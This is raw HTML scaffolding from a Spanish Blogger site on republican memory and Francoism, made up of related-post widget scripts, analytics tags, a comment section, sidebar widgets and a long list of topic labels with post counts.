time[_0x62c3x6][_0xcf70[22]](5,7)+ _0xcf70[23]+ time[_0x62c3x6][_0xcf70[22]](0,4)+ _0xcf70[24]+ titles[_0x62c3x6]+ _0xcf70[25]);if(_0x62c3x6< titles[_0xcf70[0]]- 1){_0x62c3x6++}else {_0x62c3x6= 0};_0x62c3x7++}};document[_0xcf70[18]](_0xcf70[26]);urls[_0xcf70[14]](0,urls[_0xcf70[0]]);titles[_0xcf70[14]](0,titles[_0xcf70[0]])}document[_0xcf70[18]](_0xcf70[27])
//]]>
</script>
<div class='related-post' id='related-post'></div>
<div style='background: #fff; border-radius: 5px 5px 5px 5px;'>
<div id='related_posts'>
<h4>Te puede interesar</h4>
<script src='/feeds/posts/default/-/Memoria?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/tardofranquismo?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<ul id='related_img'>
<script type='text/javascript'>relatpost();</script>
</ul>
</div>
<br/>
</div>
<br/>
<script type='text/javascript'> //<![CDATA[
var randomRelatedIndex,showRelatedPost;(function(n,m,k){var d={widgetTitle:"<h4>Artikel Terkait:</h4>",widgetStyle:1,homePage:"https://magazine2blogger.blogspot.com",numPosts:7,summaryLength:370,titleLength:"auto",thumbnailSize:72,noImage:"[data-uri]",containerId:"related-post",newTabLink:false,moreText:"Baca Selengkapnya",callBack:function(){}};for(var f in relatedPostConfig){d[f]=(relatedPostConfig[f]=="undefined")?d[f]:relatedPostConfig[f]}var j=function(a){var b=m.createElement("script");b.type="text/javascript";b.src=a;k.appendChild(b)},o=function(b,a){return Math.floor(Math.random()*(a-b+1))+b},l=function(a){var p=a.length,c,b;if(p===0){return false}while(--p){c=Math.floor(Math.random()*(p+1));b=a[p];a[p]=a[c];a[c]=b}return a},e=(typeof labelArray=="object"&&labelArray.length>0)?"/-/"+l(labelArray)[0]:"",h=function(b){var c=b.feed.openSearch$totalResults.$t-d.numPosts,a=o(1,(c>0?c:1));j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&start-index="+a+"&max-results="+d.numPosts+"&callback=showRelatedPost")},g=function(z){var s=document.getElementById(d.containerId),x=l(z.feed.entry),A=d.widgetStyle,c=d.widgetTitle+'<ul class="related-post-style-'+A+'">',b=d.newTabLink?' target="_blank"':"",y='<span style="display:block;clear:both;"></span>',v,t,w,r,u;if(!s){return}for(var q=0;q<d.numPosts;q++){if(q==x.length){break}t=x[q].title.$t;w=(d.titleLength!=="auto"&&d.titleLength<t.length)?t.substring(0,d.titleLength)+"&hellip;":t;r=("media$thumbnail"in x[q]&&d.thumbnailSize!==false)?x[q].media$thumbnail.url.replace(/\/s[0-9]+(\-c)?/,"/s"+d.thumbnailSize+""):d.noImage;u=("summary"in x[q]&&d.summaryLength>0)?x[q].summary.$t.replace(/<br ?\/?>/g," ").replace(/<.*?>/g,"").replace(/[<>]/g,"").substring(0,d.summaryLength)+"&hellip;":"";for(var p=0,a=x[q].link.length;p<a;p++){v=(x[q].link[p].rel=="alternate")?x[q].link[p].href:"#"}if(A==2){c+='<li><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+'</span> <a href="'+v+'" class="related-post-item-more"'+b+">"+d.moreText+"</a></span>"+y+"</li>"}else{if(A==3||A==4){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-title" href="'+v+'"'+b+'><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"></a><div class="related-post-item-tooltip"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+"</a></div>"+y+"</li>"}else{if(A==5){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-wrapper" href="'+v+'" title="'+t+'"'+b+'><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"><span class="related-post-item-tooltip">'+w+"</span></a>"+y+"</li>"}else{if(A==6){c+='<li><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><div class="related-post-item-tooltip"><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+"</span></span>"+y+"</div></li>"}else{c+='<li><a title="'+t+'" href="'+v+'"'+b+">"+w+"</a></li>"}}}}}s.innerHTML=c+="</ul>"+y;d.callBack()};randomRelatedIndex=h;showRelatedPost=g;j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex")})(window,document,document.getElementsByTagName("head")[0]); //]]> </script>
<div class='clear'></div>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span></div></div>
<h4 class='cmt-title'><i class='fa fa-commenting'></i> Comentarios</h4>
<div class='comments' id='comments'>
<a name='comments'></a>
<center style='margin-bottom: 10px;'><img data-original-height='120' data-original-width='120' src='https://lh4.googleusercontent.com/-KPWMUp5L10Y/XgHFb7jU9sI/AAAAAAAAAak/11vwkogsdpckdG4vA9G6b7NOTJo51zZAgCLcBGAsYHQ/s1600/comentarios.png'/><br/>No hay comentarios</center>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/3943668767006122232/6837221205590547017' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Publicar un comentario</a>
</p>
</div>
</div>

</div></div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.lavozdelarepublica.es/2022/11/la-lucha-de-clases-antifranquista.html' id='Blog1_blog-pager-older-link' title='Ver más Artículos'>Ver mas noticias</a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.lavozdelarepublica.es/feeds/6837221205590547017/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div></div>
</div>
<aside id='st-sidebar-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPSideBar'>
<div class='sidebar section' id='sidebar-inner'><div class='widget Image' data-version='1' id='Image5'>
<h2>Oferta DNI Republicano</h2>
<div class='widget-content'>
<a href='https://dnirepublicano.es/'>
<img alt='Oferta DNI Republicano' height='645' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi30TIXd5PHXaAO7GNqEfvsuiTDHowRD5pe6AaDluMn5AJL1X_LtP8gmqN3t7ycHoh0ArWBKcusemwAeq-b01CyFIWA_PJqExJz1WJjvxZXIT9K3_5xF7cBfzAjn4EZ5QlUFe23kxEDr5WJnyLgiyyFiR7-9RAU9TX3jIkFmDFeX2GKgJK0VSktwMFA30bv=s645' width='640'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:"cd2441235957492c84b633ee9140d87c"})});</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Buscar</h2>
<div class='widget-content'>
<div class='search-gg'>
<form action='/search'>
<input class='sb-search-input' id='search' name='q' placeholder='Buscar en el blog...' style='font-family: &apos;Open Sans&apos;, sans-serif;'/>
<input class='sb-search-submit' type='submit' value=''/>
<span class='sb-icon-search'>Buscar</span>
<button class='search-submit' type='submit'/>
</button></form>
</div>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-122110807-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-122110807-1');
</script>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Entrada destacada</h2>
<div class='post-summary'>
<h3><a href='https://www.lavozdelarepublica.es/2019/12/quince-datos-que-no-conoces-de-la.html'>Quince datos que no conoces de la Guerra Civil y de la dictadura (y que te da vergüenza preguntar)</a></h3>
<p>
Quince datos que no conoces de la Guerra Civil y de la dictadura (y que te da vergüenza preguntar) / Alejandro Torrús
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLxidGS7SdWPS7kTLJiVFfxq4EpDSWBHXV6Q4pxY860WcRTqwM15DEKqRd2pP8hEQljR-6TFresDoATFHFIdwmvF_r7CS-n1x-7EtA5XLB22gtuL6VnReiVwWKzZfwzy2BSO5GIi64QEYqEjOOqkqbYHoMKxIcBJfdTQ_HkAzmforUBp8zx1Y4KNW23A/s320/aHR0cHM6Ly90ZW1hcy5wdWJsaWNvLmVzL3N1cGVydml2aWVudGVzLW1lbW9yaWEvd3AtY29udGVudC91cGxvYWRzL3NpdGVzLzY3LzIwMTkvMTEvMTUtZGF0b3MuanBn.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div>
<div class='widget Label' data-version='1' id='Label1'>
<h3>Etiquetas</h3>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/r%C3%A9gimen'>régimen</a>
<span dir='ltr'>(7236)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Memoria'>Memoria</a>
<span dir='ltr'>(4979)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/franquismo'>franquismo</a>
<span dir='ltr'>(4622)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/represi%C3%B3n'>represión</a>
<span dir='ltr'>(3742)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Rep%C3%BAblica'>República</a>
<span dir='ltr'>(3329)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/corrupci%C3%B3n'>corrupción</a>
<span dir='ltr'>(3266)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/fascismo'>fascismo</a>
<span dir='ltr'>(2677)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/tardofranquismo'>tardofranquismo</a>
<span dir='ltr'>(2320)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Actualidad'>Actualidad</a>
<span dir='ltr'>(2319)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/monarqu%C3%ADa'>monarquía</a>
<span dir='ltr'>(2253)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/borbones'>borbones</a>
<span dir='ltr'>(2176)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Cultura'>Cultura</a>
<span dir='ltr'>(2163)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Guerra'>Guerra</a>
<span dir='ltr'>(1674)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/genocidio'>genocidio</a>
<span dir='ltr'>(1234)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/mujer'>mujer</a>
<span dir='ltr'>(1070)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/antifascismo'>antifascismo</a>
<span dir='ltr'>(1006)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Eventos'>Eventos</a>
<span dir='ltr'>(914)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Historia'>Historia</a>
<span dir='ltr'>(752)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Cr%C3%ADmenes%20del%20franquismo'>Crímenes del franquismo</a>
<span dir='ltr'>(721)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/dictadura'>dictadura</a>
<span dir='ltr'>(699)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Feminismo'>Feminismo</a>
<span dir='ltr'>(607)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/neofranquismo'>neofranquismo</a>
<span dir='ltr'>(567)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Justicia%20Universal'>Justicia Universal</a>
<span dir='ltr'>(527)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Derechos%20Humanos'>Derechos Humanos</a>
<span dir='ltr'>(522)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Nacionalcatolicismo'>Nacionalcatolicismo</a>
<span dir='ltr'>(514)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Exilio'>Exilio</a>
<span dir='ltr'>(506)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Proceso%20Constituyente'>Proceso Constituyente</a>
<span dir='ltr'>(472)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/campos%20de%20concentraci%C3%B3n'>campos de concentración</a>
<span dir='ltr'>(472)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Torturas'>Torturas</a>
<span dir='ltr'>(448)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/religi%C3%B3n'>religión</a>
<span dir='ltr'>(429)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Luchas'>Luchas</a>
<span dir='ltr'>(416)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/anarquismo'>anarquismo</a>
<span dir='ltr'>(410)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Fosas'>Fosas</a>
<span dir='ltr'>(402)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Movimiento%20obrero'>Movimiento obrero</a>
<span dir='ltr'>(395)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Posfranquismo'>Posfranquismo</a>
<span dir='ltr'>(391)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Europa'>Europa</a>
<span dir='ltr'>(383)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/derecho%20a%20decidir'>derecho a decidir</a>
<span dir='ltr'>(376)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/revoluci%C3%B3n'>revolución</a>
<span dir='ltr'>(312)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Am%C3%A9rica%20Latina'>América Latina</a>
<span dir='ltr'>(305)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Exhumaci%C3%B3n'>Exhumación</a>
<span dir='ltr'>(304)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Golpe%20de%20Estado'>Golpe de Estado</a>
<span dir='ltr'>(304)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Brigadas%20Internacionales'>Brigadas Internacionales</a>
<span dir='ltr'>(303)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/pensamiento'>pensamiento</a>
<span dir='ltr'>(294)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Revisionismo'>Revisionismo</a>
<span dir='ltr'>(289)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20Transici%C3%B3n'>La Transición</a>
<span dir='ltr'>(275)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/presos%20pol%C3%ADticos'>presos políticos</a>
<span dir='ltr'>(273)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/educaci%C3%B3n%20p%C3%BAblica'>educación pública</a>
<span dir='ltr'>(270)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20Izquierda'>La Izquierda</a>
<span dir='ltr'>(260)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/justicia'>justicia</a>
<span dir='ltr'>(258)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Holocausto'>Holocausto</a>
<span dir='ltr'>(239)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Maquis'>Maquis</a>
<span dir='ltr'>(237)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/capitalismo'>capitalismo</a>
<span dir='ltr'>(228)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/crisis%20sanitaria'>crisis sanitaria</a>
<span dir='ltr'>(228)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Catalunya%20Proces'>Catalunya Proces</a>
<span dir='ltr'>(227)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Lucha%20de%20clases'>Lucha de clases</a>
<span dir='ltr'>(211)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/comunismo'>comunismo</a>
<span dir='ltr'>(208)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/beb%C3%A9s%20robados'>bebés robados</a>
<span dir='ltr'>(199)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Imperialismo'>Imperialismo</a>
<span dir='ltr'>(189)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/LGTBIQ'>LGTBIQ</a>
<span dir='ltr'>(181)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/V%C3%ADctimas%20del%20franquismo'>Víctimas del franquismo</a>
<span dir='ltr'>(179)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/memorial'>memorial</a>
<span dir='ltr'>(167)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Democracia'>Democracia</a>
<span dir='ltr'>(162)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/laicismo'>laicismo</a>
<span dir='ltr'>(140)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/federalismo'>federalismo</a>
<span dir='ltr'>(131)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/terrorismo'>terrorismo</a>
<span dir='ltr'>(126)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Milicias'>Milicias</a>
<span dir='ltr'>(125)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20Desband%C3%A1'>La Desbandá</a>
<span dir='ltr'>(123)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/pueblos'>pueblos</a>
<span dir='ltr'>(123)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Deporte'>Deporte</a>
<span dir='ltr'>(122)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Expolio'>Expolio</a>
<span dir='ltr'>(118)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/liberalismo'>liberalismo</a>
<span dir='ltr'>(118)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/violaci%C3%B3n'>violación</a>
<span dir='ltr'>(118)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/racismo%20y%20xenofobia'>racismo y xenofobia</a>
<span dir='ltr'>(115)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20ley%20de%20Amnist%C3%ADa'>La ley de Amnistía</a>
<span dir='ltr'>(114)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Lucha%20Guerrillera'>Lucha Guerrillera</a>
<span dir='ltr'>(109)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/sexualidad'>sexualidad</a>
<span dir='ltr'>(103)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/econom%C3%ADa'>economía</a>
<span dir='ltr'>(97)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Refugiados'>Refugiados</a>
<span dir='ltr'>(96)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Sahara%20Occidental'>Sahara Occidental</a>
<span dir='ltr'>(94)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Instituci%C3%B3n%20Libre%20de%20Ense%C3%B1anza'>Institución Libre de Enseñanza</a>
<span dir='ltr'>(91)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Fake'>Fake</a>
<span dir='ltr'>(90)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/marxismo'>marxismo</a>
<span dir='ltr'>(87)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/esclavitud'>esclavitud</a>
<span dir='ltr'>(82)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Patriarcado'>Patriarcado</a>
<span dir='ltr'>(78)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Libertad%20de%20expresi%C3%B3n'>Libertad de expresión</a>
<span dir='ltr'>(77)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/apolog%C3%ADa%20al%20odio'>apología al odio</a>
<span dir='ltr'>(77)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ni%C3%B1os%20de%20la%20guerra'>Niños de la guerra</a>
<span dir='ltr'>(75)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/movimientos%20sociales'>movimientos sociales</a>
<span dir='ltr'>(74)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Negacionismo'>Negacionismo</a>
<span dir='ltr'>(73)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Crimen%20de%20lesa%20humanidad'>Crimen de lesa humanidad</a>
<span dir='ltr'>(72)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Nacionalismo'>Nacionalismo</a>
<span dir='ltr'>(71)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Brigada%20Pol%C3%ADtico%20Social'>Brigada Político Social</a>
<span dir='ltr'>(69)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Colonialismo'>Colonialismo</a>
<span dir='ltr'>(66)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/%C3%89xodo%20%20Republicano'>Éxodo  Republicano</a>
<span dir='ltr'>(57)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/ONU'>ONU</a>
<span dir='ltr'>(55)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20Nueve'>La Nueve</a>
<span dir='ltr'>(53)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/pobreza'>pobreza</a>
<span dir='ltr'>(53)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/batallones%20de%20trabajadores'>batallones de trabajadores</a>
<span dir='ltr'>(52)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ley%20Mordaza'>Ley Mordaza</a>
<span dir='ltr'>(51)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/hambre'>hambre</a>
<span dir='ltr'>(50)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/v%C3%ADctimas'>víctimas</a>
<span dir='ltr'>(49)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Libertad'>Libertad</a>
<span dir='ltr'>(48)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/ecolog%C3%ADa'>ecología</a>
<span dir='ltr'>(46)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20amnist%C3%ADa'>La amnistía</a>
<span dir='ltr'>(45)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ley%20de%20Secretos%20Oficiales'>Ley de Secretos Oficiales</a>
<span dir='ltr'>(45)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/impunidad'>impunidad</a>
<span dir='ltr'>(45)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/violencia%20de%20g%C3%A9nero'>violencia de género</a>
<span dir='ltr'>(45)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Las%20Trece%20Rosas'>Las Trece Rosas</a>
<span dir='ltr'>(43)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Manifiesto'>Manifiesto</a>
<span dir='ltr'>(42)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Humor'>Humor</a>
<span dir='ltr'>(41)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Lugares%20de%20Memoria'>Lugares de Memoria</a>
<span dir='ltr'>(38)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/machismo'>machismo</a>
<span dir='ltr'>(38)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Desapariciones%20Forzadas'>Desapariciones Forzadas</a>
<span dir='ltr'>(36)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Frente%20Popular'>Frente Popular</a>
<span dir='ltr'>(36)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Movimientos%20juveniles'>Movimientos juveniles</a>
<span dir='ltr'>(36)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Lawfare'>Lawfare</a>
<span dir='ltr'>(35)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Renta%20B%C3%A1sica'>Renta Básica</a>
<span dir='ltr'>(34)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Pactos%20de%20la%20Moncloa'>Pactos de la Moncloa</a>
<span dir='ltr'>(31)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Represaliados'>Represaliados</a>
<span dir='ltr'>(31)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/infancia'>infancia</a>
<span dir='ltr'>(31)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/15M'>15M</a>
<span dir='ltr'>(30)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Pacifismo'>Pacifismo</a>
<span dir='ltr'>(29)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Tribunal%20de%20Orden%20P%C3%BAblico%20franquista'>Tribunal de Orden Público franquista</a>
<span dir='ltr'>(29)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/establishment'>establishment</a>
<span dir='ltr'>(27)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/transfeminismo'>transfeminismo</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/movimiento%20estudiantil'>movimiento estudiantil</a>
<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/relato'>relato</a>
<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Derecho%20a%20la%20vivienda'>Derecho a la vivienda</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Reforma%20Agraria'>Reforma Agraria</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/sanidad%20p%C3%BAblica'>sanidad pública</a>
<span dir='ltr'>(21)</span>
</li>
<li>
